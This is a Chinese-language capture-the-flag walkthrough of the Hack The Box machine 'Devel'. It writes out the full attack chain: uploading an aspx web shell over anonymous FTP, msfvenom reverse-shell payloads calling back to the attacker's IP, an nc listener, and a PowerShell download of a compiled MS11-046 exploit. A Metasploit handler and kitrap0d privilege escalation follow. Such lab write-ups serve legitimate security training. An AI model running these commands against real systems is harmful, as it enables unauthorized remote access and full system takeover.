HTB-Devel

一、思路概要

1.端口扫描发现存在可匿名登录的FTP服务,主页响应包发现是ASP.NET语言;

2.msfvenom制作aspx木马反弹shell;

3.systeminfo发现windows 7 build 7600没打补丁;

4.MS11-046提权。

二、信息收集



nmap端口扫描

开放端口:21(ftp)、80(http),其中ftp允许匿名登录



浏览器访问靶机IP,主页如下,访问iisstart.htm页面一样



Burp抓包可看到响应包中X-Powered-By字段值,说明网站使用ASP.NET语言,可以尝试ftp传一个aspx的木马



在本地kali查找aspx木马,此处选择用seclists的(seclists是github的一个开源字典项目)

如下命令复制到当前目录



cp /usr/share/seclists/Web-Shells/FuzzDB/cmd.aspx ./匿名连接FTP服务并上传aspx木马



查看,木马被传到网站根目录



访问木马,执行命令成功,接下来用msfvenom生成aspx木马反弹shell

三、msfvenom制作aspx木马反弹shell

可用如下命令查看支持的格式和payload

msfvenom --list formats

msfvenom --list payloads | grep 'shell_reverse_tcp'制作反弹shell木马



msfvenom -p windows/shell_reverse_tcp -f aspx LHOST=10.10.14.5 LPORT=9898 -o reverse-shell.aspx

用FTP上传



ftp> put reverse-shell.aspx本地kali开启nc监听nc -lvnp 9898

浏览器访问:http://10.10.10.5/reverse-shell.aspx,成功获取shell



执行systeminfo命令查看主机信息,Win7 Build 7600没打补丁

google搜索关键字:microsoft windows 7 build 7600 exploit

https://www.exploit-db.com/exploits/40564

EDB-ID是40564

四、MS11-046提权



本地kali执行如下命令更新exploit数据库并查找EDB-ID为40564的exploit

searchsploit -u

searchsploit -m 40564

apt下载mingw-w64

apt update

apt install mingw-w64编译40564.c

i686-w64-mingw32-gcc 40564.c -o 40564.exe -lws2_32本地kali开启http服务

python3 -m http.server 80靶机执行如下命令,下载编译好的40564.exe(执行命令后,稍等一分钟按一下回车)



powershell -c "(new-object System.Net.WebClient).DownloadFile('http://10.10.14.5:80/40564.exe', 'c:\Users\Public\Downloads\40564.exe')"可看到40564.exe已被下载到靶机



执行40564.exe,成功提权,Over!

flag位置

c:\Users\babis\Desktop\user.txt

c:\Users\Administrator\Desktop\root.txt

参考

https://0xdf.gitlab.io/2019/03/05/htb-devel.html

另一种以MSF为主的getshell、提权思路

本地kali制作aspx木马

msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.5 LPORT=9899 -f aspx -o met_rev_9899.aspxftp上传木马



ftp> put met_rev_9899.aspx启动MSF执行如下命令进行监听

msfconsole

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost tun0

set lport 9899

run新开一个终端执行如下命令访问aspx木马

curl http://10.10.10.5/met_rev_9899.aspx可看到成功getshell



把shell会话(此处为session 1)放到后台,并查看可利用的exploit

background

use post/multi/recon/local_exploit_suggester

set session 1

run



用ms10-015模块提权

use exploit/windows/local/ms10_015_kitrap0d

set lhost tun0

set lport 9900

set session 1

run